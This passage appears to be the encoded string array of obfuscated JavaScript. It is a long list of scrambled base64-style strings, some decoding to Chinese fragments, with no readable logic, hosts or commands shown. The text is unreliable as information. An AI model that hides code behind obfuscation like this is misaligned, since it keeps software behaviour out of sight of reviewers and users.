Klw7zCiB8Aw41F','w5FgZg9D','I0zClcKVw7B6dsKU','woV7wqzCkxcCw7QCX8KNHht2ZQ==','wr7CqcKRw77DkA==','K8Kyw7JGwqc=','wohzwqvClQcdw4we','w6MsIMKQw5ZqPA==','wqlFw57CvsOe','wp4vZyYUw4E0wpttDsOjbUPDhw==','wofCucOAw55m','w7dTaEg0QA==','XCcmw6so','w6gmw6t3Cw==','PsKKcSl2','JcKFwobDhMOE','woRUw5/Ch8O+','w7Uow7ZQAQ==','w7o0FcKvw4U=','w6xNSxFk','GmhsB8OM','d8OYwoEiw496TsOPwpFH','wo7DlWPCtlk=','AMOjHT5PKcKcw40=','w7tFeEgia2A=','w6wOIsKBw7dxP8Kk','czI/w6ESTMK2wqAte3gew6rDtUfCoWkWKcKM','wohwwozClwYYw44IcMKFDRptSUDCt8OzwpwvWg==','OsKMc057OHU=','w4V7UGnDuBfCosK1JXPDscORI8Ovw5R0w7gaG3Q=','cz0Nw7IJVsKl','czIyw6sBTcK0wocOag==','EVpfM8OLw7TDgUI=','w6RfB3pNF8OMwqLDt8OVbhvCjlHCvMOAw4dxw47Dhw==','BB7Dr8K9w55yaMO7wpzDqcKTwo3CvsOAJRxPCT4c','woksRGvDqFfDhw==','GcOvf0N/','wpBveMOPw4w=','GMKsw5tZwoFXTQ==','w6LCsMK+w7Y=','dMOPwrkmw4c=','w7DCvMKow6bCmSsMw61PRibCtMKvw5rDsy09Ahg=','w5xyXG0H','HcK1w5hMwoBA','ATjCqEBB','wrJOw6XCr8On','JGXCkMKiw4M=','w4EuVsONwrFISMKgwprCvA==','ecOdd8Oa','McO4w5cLPEXCoWBow54=','w6ENKsKjw7E=','woXDo0YF','HUhvNw==','wpPDtkcvw6o=','H8OgCzg=','woHCsMKFw73Dj8KMHAfDg8Ku','OcOaw6IRPw==','wozCpcKFw73Dj8KMHAfDg8Ku','KzAmIMOUwpZqw5k=','D8OjECtaKcKdw4Zy','PcKoZG5f','w7Beeks/Vg==','w4UTw7xgPxFRwrs=','w7k0J8KYSg==','Bj/Do8K8w4U=','wpx1w5bCvMOA','w4pyVlMSwp8NHy/ClXN0','VAAnw64M','BMOEwrcFwqkbFcOYBMO7A8KC','wpLCn3HCuyA=','PiwjOcOi','DcKHwo/DosO5wqo=','LlDCvsKSw7c=','w5gjN8Knw60=','JsKMa05g','AsOTw7cxGA==','wrUTXmPDjg==','Ulo6PmI=','J8K2w4RcwokZ','KMKLw7xcwro=','w4vDmcKhwqMa','Al5mOcON','w5lOw6V5','F8K6Unde','w4pNw6p9wp4=','T0pjwprDmA==','OMOcNz58','M1vCmsKTw6JzcA==','w7Z0Qn3Djg==','w6cjw4ZuDw==','QkJRwo3DnzA2LEM9wofDlR0=','wo9mw5jCvsOE','A8KJwozDhcO5','w48Mw4ByPANX','w4TCmcOxwrlJBRjDtSPCicOVcFY=','wqDDlks/','w7JufHjDrw==','woLDuWEtw7A=','w4NeRH/Drg==','w4nDmcKCwowD','woEEDhMY','DsOgETxQ','QAzDnMK/w4RocsO/wqTDpcOHwoHDog==','DEQ3','w40xRXrDqVfDjl0zIiU=','w5FlOCo=','woDCt8K9w6TCksOLRw==','wprCpMKrw7XCgMOURGXCnMO6w6s3woMpKF3Do0vDgMKOw4LCr2vDssO3wozCmcKUCw==','RC1yT8Omw4fCkcOkw5HDmMKfw5DDiV/Dj0nCizDCqQ==','YDDCn2FOwpDDvcKmw7s=','wobCtcO2w7nDog==','KWo1IA==','OArCg2Vg','Ii7CkXtE','CcO8Owl+','wqPCksOCw7pk','SWBDwoTDkQ==','w7/Dt8Kvwpwe','CEbCpcKxw5A=','w4VAw6N4','w6ETOsKPXA==','wrjCo3nCvzY=','T8KwEQUOVlvDoMOVEcO9','wrtnWMO0w7k=','wpDCtcOwwrTCu8K1CB12UsO8w7pNWcKLfA==','wr3Cj07CriZQwq8iwo9mZ8KtB8OjHg==','wofDo3PCt0w=','Tg4/w4cX','Cj8IJsOl','w58pQ8O9wpg=','ZMOAf1I=','eMOXd8OAw5A=','ZMOecMOOw40=','LihMw75WWcO4wrlSbigKwqrDix3CpR0Fdw==','LDHCmlZf','wpbDhXXCvGY=','AxnDgMKow4to','woHDtHXCt0wgOMOvw7nDqMO+KMOqQQM8bUo=','w4pyemHDuQ==','w7l9d0Ew','AMKIwpnDo8OM','LkBPOMOaw77DmgzCrCbCvMKTw5TCl3rCqh3DhG7DjFPCusKuTcKJXnnDrXbDrCDCmmM=','bybClnlGwpTCtsKWwqA=','esKYYUt9JihRR24iHB0=','wo7DvyrCtlglPMO6wrk=','C1vCnMKNw4Y=','Nx3DjMKVw4NvYsOTwr/DusKIwqjCmQ==','w59Jw7J5wo8=','wrbCim7CvgU=','UMOWecOqw6w=','wp3Ck1LCviYZwpAt','wqVWw7jCnMOP','w4IYw7tZAA==','M8Kxw6Nxwoo=','woV6f8Oyw4w=','LyDCmnBMwpA=','w5AmfsOBwrBJUsKHwpE=','wp/CgBHCvDEEwpY1wo0=','OExOw73CtQ==','wpVLw6tqw5bChDgTCnB+wqPCicO0QhDDkMO3w448wp/DiidgTEYcwrAMw4bCtB5ZMw==','HMOqf0Z2','Y2JnwpDDjA==','BsO6wqY4wqU=','M8KbwovCtsOK','wrkrYU7Dgw==','HGNZw6TCoQ==','w7MrB8K0cg==','IMKVJ1JkMmdISw==','McKZPBbCgsOwHz4=','ccOvBiMQYsOrJxnDln7DtiPDmSQa','woHCtsKOw5zDqQ==','FwfCk1po','JsO8w5Y3KQ==','w79pw65Swp4=','PMOyw6EiJA==','GMKqCRtJXh7Ds8KPQMKrwqkcTMOPwo3DgMOLEmA=','IhQEwqzCjMOWOWHCnRfCvSA=','wqDDvU84w6s=','wrt8cClMw782RsOBYw==','w7rDngU/w41Sw6Rxw4BBL2zCpk/Di29PeFbCl8K1wroPworDoMKbaU11LsOfwrwgd2A=','wrQmIy1Sw7I3GQ==','wp0yYnrDrRDDqsOsRnvCqA==','wq0UJQcc','wrh8eXNDw7AtTsOTJg==','wrbCiMOSwonCqg==','wo0aBAs3','BB7Cg8Krw4M2acOswrHDsMKEwoDCuA==','w7IzAA==','J8ObfcOVw6HDvQ==','w7h9Zyo=','ewbCgMKEw6R4PA==','NwgFwpU=','J8OPd8OCw7g=','w6vDhUo0w49Kw79pwo8=','L8KfIBrCj8OpDg==','GkJMwo3DizB1LWJ2w4DDnw9ow53Ci8KAwrBGa8O1HMObwo1Mw5Euwr3ClcKBYMOHO0bCtk10VCoDwqfCqRvDmjk=','w7dMw73CqsOzV8KYwo/CqsKFLcO1wowOwrtLw6zCrE7DpcKDw4p8wrjCjVLDqQEHw7rCusObOQM=','wrtwejJSwrM=','w5kvJz8Tw4dn','wpvCt8K7w73DhsKD','agkFwoLCmMO2Pi8=','BkpMIMOcw7XCg0/CkCnCrsKTw4/CkE3CvQ==','eMKdIAXChcK8','OsKcNS7Chg==','ahwVwo/ChsOmNX3CjBfCvXQ=','w7BtczJRw7ArQsOALQ==','w5TDllfCt8O+','RMKSwovDqsO7w6LCmg==','bTHChHRdwpDCuA==','w7bDocKs','w6DDu8Kpwqkn','w4nDslwTwok=','IcKFwo3Cs8OOASbClyNr','w4/CscO9wqTDog==','C0RXwonDki07ISY=','Um9mwonDqA==','w79Ebkg=','MCPCl3BhwpHDtcKewrZ1','wqvDi04Qw7Y=','Im5sG8OL','w6ohd8Ovwr4=','woUzKwY0','w77DoMK9wqg2w4jDkMOoGg==','w6fDoMK9wrg7w5bDi8O/DcOg','wr9Pw6nCq8O+XsOWwo0=','Gk9pw5PCjg==','PsKgwqnDnsON','WsOwTiMMPMOCw581wpUWM23Di20=','czJTw7IHQsKlw6gWYH4Gw67Dklo=','wo5qw4bCgsOc','wq5ZPMKpw5J1wo4qw4nDtMOt','w4JZeVszQXHCvFBHYHY=','w4QqacOLwrpVSMKH','GMKqCUpYSQvDssKXDMK+w6AMB8KDwo3Dh8ORB2TCrcKGHsO4','w4xyZHnDqQvCpA==','wonDuEcEw4zDiXHCi8OiJw==','V8OmRDspZ8O+Lw4=','EBbCnldj','RcOxUhM+','w4HCssK7w73Cmw==','w59pw6RQwpQ=','N0/CtsKsw4s=','QWYGAFs=','BsO/wpcjwr4=','w4LDrsKcwrca','c8OtWRcY','NsKIGSbCoQ==','w7cPDcKLw6I=','CsKFwoLCvcON','Hl9aJMOs','wonDgVElw6c=','MiEHesKy','woZDw4nCicOE','URkvw7I3','J8OeWHJs','w4J5TVoO','w7VSWXoD','w7LDu8KDwr47','BzAtVg==','MxDDj8Ksw49p','wqRXLVFqWDfDn1gfeyvCkMKVE8Oww4bDiV/Cs8O7Aw==','wqlKw6XCjMOg','PMKJwoLCh8Oh','w7QHT8OFwpQ=','wpXDr3Ijw7A=','woXDuXHCvQ==','w6puQ2XDiw==','wq9GwrHCsMOl','JMORfsKAw6DCtMKLbWFzDHFYScO8','wq0aBQAF','wo/Du3QFw64=','czJTw7gJSsKtw6gEfH4Uw7LDkkw=','wqfDiE3Comc=','IcKcwqTCoMOO','e8KYYQpkN2FZA3d+Fx4fdVI=','w7IEMsKJw7l9','E15jCMKO','GcKewpLChMOv','w6xqWxxK','w5YZFcKpw44=','wq8JeVHDhg==','wqbCv8Ot','RsOWwqEiw5w=','Y8KMfgvDk8OgSCbDrVNyLjU=','Z8Onajss','woXDuWHCu1FmOMO6w7LDuw==','IzfDusK9w5s=','Nn1kIcOd','O8KjIjnCkQ==','EMKbUBhN','w699w4Nswq8=','wpcNCgMr','w4UPw6FlPQ==','w7RDEWNx','w5XDsDPCrg95KcKyw6vCrMOjdsK7Ahppdh9Rwo/DkcO2','CgvCgcKyw4N5bcKxwqDDpMKSw4vCvcOtOA9oFH8aGzNPw5LDuQ==','w6V3ajBGwrwtUsOXLQcwIcOMwoI=','KjHDn3lGwobDq8OTwrBockMQw5cYJ0XComczRcKowoEw','BMOfwrgwwqM=','wobCn8Omw41Y','w49uw6hqwoc=','HMKBwojCvsO0','AwsMw5PCkA==','w59Yw7BRwr0=','w7weT8OHwpI=','VDUQw6wJUcOgwqQCcXoFw63Cl07CsEccZ8OHdg==','wqVKZcO2w594wooNw4vDsMOzwqcLw6JYw7oRwqM=','eRwRw7IO','w6rCgMK5w6bCrw==','MxwGX8K8','wpsYKiMT','UMOlEzgUfg==','ecOHew==','w61ycG7DpRDCs8OwOV7DkMKZBMOIw4l6w5MWET8mIRM=','w7V9WAxl','wr3CrcKiw7rDh8KTBmXDn8K5wr51w4xsOADCugvDlcOYw4LDj3fDr8K2w43DjMOEECAaHzRZax9bw6DDocKPwoFLw6wawrNPwqBOSMKEw4QsH8KQw7TDog==','wo/CgcOgwp7ChA==','w5AqOcKHw7U=','w4NGWVQG','OyULesKT','GMOlEzpJYMKBw4Z2woBAOA==','RMO7wpcCw5w=','wq9pc8OYw68=','GiDClV9C','Mh3DmMK3w5lyasK+wqLDpcKFwpDCr8OxPg==','w7Y5WMOHwp8=','woDDqijCtFElMcOjw7nDuw==','w4AgejZMw590w4g+','wrfDqXHCplcnMsKqw4fDvcO4IcOn','GsOYwpAfwqA=','MyIFQMKW','w4XCksKIw7TClg==','Bi/CsWB1','w7lOw6V5w5Y=','wqBVKXhdG8Oew6fDncOOZh7DmnDCssObw617','BMKpJBTCjA==','C03CucKVw7E=','wq1scMOdw7Q=','OcO0w7J7w6ZH','FAUpA8O0','MFN6IcKRwrt5OmAWe3DDuldO','wosRYEjDvg==','wpbDm1zCicKy','OFNKw6fCvw==','wrPDsWMvw5g=','O15QCcK2','TMK5wpxVw59YGmNK','BCPClnJW','bmp+MkMYWcO0bwJbC8ObX8KRFg==','w5pAdUUQ','IcKVNwPDj8O2GyzCuVwhIGgXw5w=','IsO4w4oHJw==','wohww6DCmwcFw5QEUsKJGV9xYkvCq8OUwp0=','w5VhcGsJ','KFt0McKd','NcOMTHN3','ES3CqWZF','wrBpcMOrw5c=','RsOKw6Ipw7kVVcOBeA==','wpjCmMO5w7BPGB/DryXDgA==','XhAbw4kD','CgrDm8Kyw5o=','HcKLQX1V','WcOmSjQQaMOpahXDm2TCtWzDiDVU','wqTCuMKjwrI=','w55mHnMSwoobVwvCm2F4CiXDlQ==','R8K+wofDrcOWw6XDj31Lw6Ygw7jCmsO6w6VnXcKaFMOxPcK9D8Kfw6zClMKUwrhXwqVfwqUAQMKaw4k=','w7c9aMOVwps=','w7TCnsKfw4PCow==','wrHClcOjw7lGNw==','wqlKYsOuw5l7wqcww5LDucOfwp0Kw6pLw7cAwrjDkMKh','w6IBJMKRcw==','w55qw7zCiEYNwogRDw==','wrDDq8Kuw7Ynw43DisOzHQ==','JDsII8O6','NR8OwofCj8OnM2vDiQbCvHRVw5LCucOXwqVTbQHDtw==','w43Ct8Kmw7PCgDANwoFTQjbDksK8w5PDrjo5EgcuGDnCjkjDlsOHKUc=','w5UQw51UKQ==','wpRhXW0cwpkfDg7Cm25YCj0=','w5TCp8Kgw6LCiMKHBCTDn8Klw7Ygw45ndhvCtxrDhMKfwo3DsV/Do8KhwpnClw==','FcOMb1lm','wpbCnMOiwqjChA==','w5DClMK6w7fCqQ==','dX1pw4HDr8KswpXCsUDDtQDCjijDi8KEwqbDlcOjw5PDjk3CijLCmsKeIw==','PllqJ8Kc','w6DCv8O9w6LCjT4MwoxDSCzChsKrw5jDqw==','w5MRFsKzVQ==','w4cgeXMBwpF3w4g5H8K7YQHDm0vDisOVDcKVwpDDoMKBwocDGMKvJcOxw4tHw7zCuj1QbsKLBMKIw4rDqTrDjgzCknvCpRXCvjbDkQoIecOcw7nDgj3CtcKBf8KaFcOHwr8=','BcKIwo3DrsOow7XCl25Nw6gqwr3Dn8K6w44rGw==','w6RcITUZDMOdwqXDmsKUOV/DmiPDv8KYwrUywoHCnMOfdwsQw6Fbw6dpTsK1WScBUwV+N8OmccKw','DMK0CFlOTQjCtMOTWMO4w6xIU8Kbw5vCmMKCVjDDtsOZXw==','wozCpsKuwrjCiMKWDyfDjcO+w7srwo85NFTDs1fCgMOfw4I=','DsOxJw==','wrlHw77CqcK+C8KUw4nDtcObMMOnw4RI','JGVB','wqDDs8O4wqdhw5nCiMOiRsOoHydDwqs5S8OIfMKG','wpg0bVXDkQ==','MGzCisKgw6M=','w4/CrsKnw5XCgw==','PsKowpTCu8Oh','WRAkw4Eq','w7NPK1t+','w5E2GMKxw7M=','wpR4ZsKUwqoWQMOawonDsxbCqQLDosKLCXIEwpJWF8O0TGTCoA==','BB7Cg8Kuw4t8e8KzwrbDssKbwovCvg==','wqLDmQg5w41Kw6Eww59BLCk=','EsKqw4ZM','LSvDig==','wqBiTsOiKcOB','wpXDv0jCmng=','MHVBw7XClQ==','w7tEYm0m','woLClMOww7xGAxHDqTbDgMOee0A=','AXB0w5DCtQ==','LgbCpnxp','wrZ5woHCkSM=','Ry15T8Ojw4fClsOkw5TDmMKfw5DDi1/Djg==','ZsO5wrkRw6I=','DmjCkcK1w5E=','w47CmgvCoWYMw44/w5h/dcKXWMO2WA==','AWbCl8K5w6Y=','FMOEZ1tu','DcO5b18=','wpQEXH3DlQ==','BWV4LsKI','dTUNw6dQEQ==','AMOEwrM7wrsFB8OJKcKpFMOC','w5lAw7d+wpA=','w4oCw4VUCQ==','wrbDj3smw6U=','wqDDlGvClcKJ','MsKKw4V6wqY=','F8KsU0tT','w70aVcOXwqA=','WMKdw5DDt8K8w7vCgnUIw7V8wqjCi8Okw4YzR8OxHMKgNMOm','M8KiHyPChg==','N8KmFQ==','w6fCncKVw5/Chg==','PDYaFsOd','woXCrMK8w6fDjcKABzLDgg==','wqhZwoDCuR0Ew4sIb8KPGB11Zw==','JsKDwpbCt8OKCTnCgCE=','w41Jwq96wprCjiQCEG0kwqTCjsOnHBXDisOzw6UDw7/DshN8TAkMwrdVw4nCtBwaZMOsfsOOw7cZwpw1fsKvEhfDg14pwpQjwoDCm8KUGQDDoCPDiW1IDcO2wqE=','wp0cwpt9aQwQwq7Cig==','McKROxbDmg==','N0BCOcKfw57DgkPCjCLCvg==','R8OSwpkow7I=','WsO6bMOkw6Y=','GMKjwoVKwoFSTW1UNTXCkQg=','AEjCl8KTw4Q=','w6JuWXoo','w7VmW38N','w5pNw7ZNwoc=','w4zCmgnCoWEMw4c/w5p/ccKXWsO2V8OIXVR0','E8KQbldWOWlX','JEXCnMKHw6A=','wrHCp0/CuwI=','wrZ8eXNBw7w3U8OXLFltYQ==','McKaKlNmN2hPXmF+EwAb','LxYqwqDCvA==','w5tLVhs=','w7gSw4ZlPB5Xw70=','w6BOcEwuTXDCig==','FMKlQB1ZRA==','E8OmXWlg','JGYg','Km3ClsKZw4k=','SMOad8OGwrXCj8ODb2pk','w6sUO8Kpw4w=','wrsETULDjQ==','wpfDrWAzw4Q=','A8KDwrPCgMOU','woDDsV4ew5nCkw==','w4gLEcKjw7Y=','LW1bJcOc','T1wkF3g=','CsKPYkty','B8KWaVNi','w5l8w6Z9wpg=','OMOlZ0FNYcOBwoo=','w4jCngvDrcOo','AMOZwqI=','woHCrsKow7PDjQ==','IsKIwoU=','woA1ZSsTw4Qrw5EjD8One0Q=','GMOlUz5VJ8Kfw4YtwptMKDHDgw==','CsOgI1BBacOCwoTCvMKuwpV6w7HCoHPCsTfCk1cT','OTViI8O+wph3w5ddw5AhSg==','w5gJwoJnLBxPwqHDmyvCkjbDkQ==','w7DCsMO9w7PCnisGw5ZTCiHCncK8w5jDuj0=','w45pHmAfwoINHw==','OTViMsO5wpZu','AzhnVcK4w5fDhg==','IcKVKkB7OWFQSw==','wpksGn7DqkXDi1A=','YcOgBjMWaMO6OBPDlCbCqyDDiDg=','5YqR5o265aS457usDeS7teespw==','5YuJ5LuZ6aKl','5Ymy5o2N5YWF5bCd','5YmA5o2L5bud5Ymd','5Y+86aGa5qqj5byT','6L++5Yib56yw5Lit6aCv','6Ly65Yqt5p6j5ZGK5LmM6aGE','5puX5YKg5pKq5pSZ','McKTcEl4OWdYAnNjAwAL','H1wCPsOWw7/DnQPCjyPCvMOcw4vCl0bDoRrDmA==','woZlw6LCmBsTw4tCSMKEGBd8JULCpsOfw50qQg==','w4Ncwq1wwp/ChSddFGwgw6/Cn8OxHwnDlsO0wqgCwqE=','T0ZDwprDmzd6NGItwojDiEY=','HyU+Q8KiwoHCjMK3wofDgcOGw5/CjELCkRvDnCLCv8OcZhTCpMKYHmXCksKxw5p1w7/CnsOwSBHDncK6w6onwpDDj1FYw7bDisK1w41uJF5Gw6cwClnDhMOgwrXCqhw=','woIrWnTDslfDh1goMGM=','OsKeOxjClcO/EinCrE4wJg==','JHZ1w4TCqg==','M0bChsKXw60=','NmU9Nl4ZFMOiOwVMV8KMW8KRHMKBwrHDh8OW','w5pOw6R9woTCjg==','GsOpDCxSL8Kd','GcKHBBPChQ==','w5TCmMKXw5fCsxQmw6Vl','BsK5ATDCrMOZJQrCmWgHDUwow6xF','L0DCl8KR','w5QOPMKSWsKwworDgsOn','w4xwCFJmKsO7wpXDvMO5XQ==','ScO6SsOjw5DCj8O1','L8KKw717wq1hd0sgFRE=','woLDtnYLw65kw5NCw7t5Gwk=','w5B4AVxmLcOzwp3Dvg==','wq9Fw7rCqcOjV8OMwpo=','wowwQ3Q=','wqXDgmY4','JBgEdMKdw77DvMOIwqHDo8Osw7PCsWzCu3A=','w4XCjMKEw50=','V8OQw6Izw7gPVg==','wpJ4VcOPw7c=','M0DDnsKVw6txbsKCw4MFTMK+wos9','w4EzK8K8cg==','CsOgI1BBacOCwoTCvMKuwpV6w7HCoHPCsSnCn1YPw5c=','M8KvTFJ/','JmHCg8Kdw7c=','W2sjLkU=','wpDDpSjCv1E7MMKnw7bDsMOr','wr5WPMOgw5l5woJpw5bDuw==','XcOVwpoMw5o=','ZsObbD0q','wqM9fkzDtw==','w7dpWi5l','woJ4X8OPw6A=','w4I8V8O+woc=','UkIPwo7DmyUnJ24=','EFNYw6TClw==','ExYLfcKV','wpzCqsOkw6LDh8KIHSjDiQ==','wpzCqsOkw7LDicKHDSfDg8K5wqA=','Qm8mAn0=','w4cKw4hNOA==','w5B1LU1j','5oiv5b+FwoflhZrplIPlo5Tpn5s=','57+L55a15Zmv5YuX5o6g','JcOhwpwAwoA=','wpTDqG4aw6c=','ElhzAMKS','5LuN6L+CdR/DpOaWouS5vA==','HcKZSV9T','5b+G5aW05pKI5pWl','PzUFF8Oi','[base64]','wpTDtlUSw6TDkX3Ci8KrOMOFw69YwqRTw4XCnDPDlcOSFMKHecK5w4xz','N8O5wpwBwpomKsOuHMOVI8KjQyvCogI=','K8KuwrfDn8OGw4o=','dmplwrjDoRccHkM=','S1kHCQ==','H8KCIzDCgQ==','JMOPKBtd','wpPDgxHCr8K3w7p9WsKpBUbDsXN0wp43Wx/DgcO7CSYpw6PDjw==','Kg3Di8KHw7w=','JMKtwpXDjsOB','woDDrHAqw6o=','NsKRZldneQ==','wqnDpm4Xw7Y=','wpLCpMKew5nDuQ==','N8O+wqsUwpI=','w7ZJfUgswrk/KCDCsVQ=','wqDCnMOQwp7CiQ==','w644w5pAAA==','w7wRS8O9wrs=','DsOjGiY=','Pig2PMOz','wqvCsMOEw5ta','w7PCm8Kjw5DCuA==','f8OGfcOfw5TCusODYHo=','wq03Ej03','wo3DnGHChmk=','wo5ocsOow6E=','woAzPSkVw5Azw5V8Fw==','w6F4JGNV','SU4T','L8Kcw7xEwow=','TMOlYMODw4Q=','DMKvUzF+','w63CmMKqw5zCpQ==','P8O+woEAwrI=','PMOgwrc2woo=','woDCmMOywoHChQ==','Y8OdwroDw6o=','Z8ObfwE2','wpTCncOHwqbCrQ==','w6QpQ8OIwo8=','w5LDrsKRwrcK','w5bDhMKuwqMm','D8KNworDu8Orw6jDlWI=','woEsLCsJw4YOw5poDA==','CcKUdjZo','BF7CncKzw64=','DHBWNMKX','w44tw7tIGg==','w5YrT8Oxwow=','KzUhNA==','V29qQMK0w5jDl8Oxwo/Dig==','wqnDj1Eyw41Lw7k=','w40Ow4FuLRFXwrvDlzfCtD/DnsKSbQ==','FyrDvMKrw5I=','acONwroFw4I=','GHpUBsO+','wp0OES4O','N8KddEJBJGo=','w6PDq8Kuwp88w4bDisOzGsO6Uw==','HMOoGAlSJcKEw4Zy','DMKhw45hwodXXHALPA==','wrfCs8Kow7PDjcKXOiDDisKVwqpkw4ds','w6AmHMKyd8KQwo3DosONBw==','LyTClmZKwpDDjMKTwqM=','w7zDqcKuwqg2w5HDt8O7FsOzTy8=','E1p9NsKdwqFWf1k1VSQ=','wovDsVQEw4zDilXCi8OhPw==','wqzDg1Ybw7k=','w7zDjMKkwpUF','wopIw77CpcO1','w4pMfnIc','JsORw641Iw==','eRM1w7Un','GsK0LQDClA==','wrpHPcK6woZmwpdtwp8=','N2XCvsKFw6o=','wp0JemrDqA==','w5NjW2kd','Y0QhKHg=','w75Ef0wuTWnCgQ==','w7g1C8Kx','HEFJN8OHw5LDiA==','wrTDnUTCtsKd','w6RCw7hpwrU=','b8OmRD09b8O8PgU=','w7ciGsKBfMKHwrfDosObIw0p','dMObwrkfw4dnWcOlwptM','woHCv8O/wqTCo8KvEhlw','w68HJ8KTw6Zs','RUpOwp7Diyg0MGMYwoHDmgVS','w5pbw6NuwoLCszsHGmsmw7c=','DWZ3EcK6','wpLCosO0wqbCq8KjCzNgXcO6w7FY','wpjCiVLCqTcewosTwppsMcKCD8OvHA==','wp7DuF0aw7rDnXjCgsOi','w5BaUjFr','E8K+TR5VRAvDsMK7','wpXDkU3Ct8KNw7tvGcK8','SkpRwonDpCs6KUUuwozDjwxF','wrpNdMOsw5N4wpsAw5rDs8O/woYIw7E=','J8KVPxvCgcO/Hw==','FsO9ekEVIcKB','wqHCjsK4w7jDqg==','woDCscKsw7I=','w7vDu8K8wqtpworCkA==','wplRw5TCksOu','KC3Cg2FBwoXDtcKZ','OsKpwqzDhMOz','wqPCrmTCkT8=','wp8gR3fDpkfDhw==','woUxQ2vDtB7CjRM=','w6oiY8OnwqI=','wpDDuHLCqcKb','w68CYsOLwqI=','IW1iw73Cgg==','w6ZOZFkvVmPCo0tHY1XCjcOOA8Kgw5vCnkg=','wpDDpHDCv1wFOsOrw7PDucO7','wp3ClFPCsyYgwp4kwo1QM8KKBsO6','w44Bw4xqEB1CwrXDnQ==','Uk5awonDizYwCGkqwobDvQhbw5PChsKOwrhy','JUjCkMKf','wonCksO5w6BPBALDjSPCmcOeZw==','JjDCn3tb','wo4qWW/DokrDlnAmPmh9','HyUnXw==','HMOobVp/b8OJwoTDgsK+wptiw6M=','woLDvmrCvEodMMOyw6PDqcOtIcKLWQc6b0I=','w6HDqsK5wq42w5bDi8OOHsOzQg==','w6dKawtX','O3p9AcOu','IcOLLxVO','OMOww6ArJw==','wqvCi8Kww5XDsg==','P8KZODzChw==','fEEFMEQ=','DMO+wqElwoc=','E8Kcw6Nlwro=','w6IVw6Z4IQ==','WU40Km4=','wrxUwofCkAQ=','w7NsWVDDtA==','wpgRARso','w5IaSMORwq4=','VU5ecg==','wrvCi8KGw5vDkg==','IMKKYUFV','IcKdwpHCoA==','KlxVw7vCjQ==','JsOyw5Q=','NxUX','wrDDhkYKw64=','IcKddUBxIkleRGVvAg==','csOsXxMWaMO6LxLDjEfCujXDjDM=','w4XCqMKjw6PCjw==','ARzDisKdw4Z6bcOt','wokjGmvDpkPDhxErKGxrwr7CkcK0','ZcOHwq4aw6Q=','wqbCksO2w7BDBBHCoSvCg8OUewTDn1LDjQ==','aEYfL1M=','KcKuw6Z9wqk=','w6EJAMKlw48=','w4ZYw4xQwpo=','wqRGw7o=','D8K9Vg0=','wq/DhELCsXA=','MC3Chw==','JcKfOA==','XnsdHlM=','w6JnXnjDrg==','woAkRw==','PsKJwo3Cs8OWDA==','wpPCv27CuBU=','S0pS','D0l2','w7/DqsKmwrwnw40=','LnRNFcKa','E3d6PMKX','QcO9X8OOw5s=','ZDgXw6ED','C8KpRhJVXjnDsMKIDsKo','w6A1AcKjdsKQwrrDvcOM','PXZ1w5TCp8Kqwoo=','w4ROw7I=','FyYcAMOx','JcKRKBLCuA==','w5t8w5pawrc=','wpTDtlUSw7A=','w51Aw7I=','wr7DsWgDw5g=','wqPDlmTCt8Kv','OsKDwobCuMO7','w65MKw==','w75tcG3DqQ3ChsK1D1nDt8OaP8OI','IsOHw6AhAQ==','P8KVcGxz','AsKiPhPCjA==','woXDpFsZ','flYQI2Y=','cXlTwpnDkg==','wowQf07Dvw==','w5BsX2gS','FMOlYlpO','wpkkRXzDolA=','woPDuEYYw7nDn37Ciw==','w5gBw51mPAQ=','M8Ozw4cULVbCrQ==','woHDuVMVw4XDm13Ci8OlPsOWw4JFwrc=','wpXDn1k=','DFNs','worDsRc=','wqdWfw==','DMKqw58=','H8Kgw4FF','QzAvw4wu','w75Eew==','eTc7w5UI','JXZn','GMOZwrU=','KFpfK8KT','wrTDkFA1w4Y=','IyfCmXk=','wqPDh1E+w4xB','w7BtczJRw7ArQsOALXByKcORw5Rzw5I=','OMKTfWFhOmpvTXJpEwAqfEUIw6nDjcKs','wptzwq/CnxsFw74YUMKAGRFrbkrCocO0wp8lXDXDjcOi','HAUgOMOi','CDgUwpfCvA==','Om1ZJsOp','Bg3DgsKyw5l4bMO7wrXDrsKxwovCq8OgJgFp','w7t3ZRhXw781dMOGMVB7IsO5w598w4RZKcOP','w7dcJHJQCsO8wrLDl8OQehDCiHbCtsOWw4Bww4DDjsKdIFo=','eic4w7cKScKzwqYTd3oYw5vDmUnCu0ccIg==','EiwJwoTChg==','NsKTa0hm','w6IAIsKLw4p1McKtLQ==','aMOUe8OGw4HCuMOeentvHU9YRMOrwrLCrg==','DsKgw5lcwodWTWwwKDXCkQjDtT91w7UkfhvDnSZFHsKoQMKz','wqXDmF09w7A=','EBnDicK7w6l0a8OwwqQ=','J8KVPxLCgcOo','PXN0D8Kh','w5QvFMKmw4s=','w49Dw61zwoQ=','wrHChcOWwp/Cmw==','csOawqkOw553VMO5wrJWw7PDsMOQw5bCvWg=','wqnCmsOVw4Ry','wqVtw63CssOs','wrpeY8O/w5hiwqErw5vDsA==','PMKePBLCksOoOD/CvkAwNw==','H8K3w41IwppBbXMcKDHCmBk=','Kjk7FcO6wpxow5dHw4w7e17DlAVedWTDigM=','w7LDvMKxwrUw','w7LDmsKAwo4r','DcOPDRZM','wprDglvCosKqw71LGcK8DEXCsXA=','LMKlYAFW','wo3CmMOjw5FGDxvDpCzClMOIV13DqkfCisK8w6EyMg==','NBkSworCmsOh','CMKSwprDpcOq','DcOsenBbesOcwojDs8K/wo5q','w41SYXYL','wpx3wr/CkRwFw7YCWMKJ','wqJOw6/CrcOkT8O6wozCo8KYYsKy','wpfDiGTCn1U=','woPCoMOhwrXCrMKiPxRrW8O7','wqrDkXQlw6s=','w6pFw65Pwo4=','DMKkw49MwrY=','wplwwqfCmjE=','BU5KN8Om','IsOyw5M=','NMOvQVZY','w7JcJ31ALcOOwqbDj8OZ','AMOTwqEh','w4hlUmcKwr4KGxPCkQ==','SsO9wrU6w70=','wovDonfCt18tLMO5w6PDvcOrIcKkXgcwbUM=','ImLCmcKiw7c=','NMKNwofCscOtESI=','w4Bcw41swpPCiQ==','wpfDp14ew50=','w7TCuMKiw7fCgi0=','O3xmw4XCqsK8wpE=','JsO8w5EhIkU=','eMOQfsOfw7DCrsOO','w4YpacOQwoVIXcKGwprCsw==','LSPChHBdwo3DucKQwqA=','wqvDnlE+w5BMw6tx','wo/CscOlwrXCsMKvHRBx','DcO9Z1dJYMOLwpLDog==','PMKJwpTCh8OWDTDCkCprwpnCpA==','CQvDqMKyw4NrbsO3wr7Dpw==','w7VJInhNG8O7wqnDnMOQbA==','Jk3Cl8Kxw7NzbMKTwqIeVsKtwoYnSsOj','XcOZaSgu','KSoIwqDCmg=='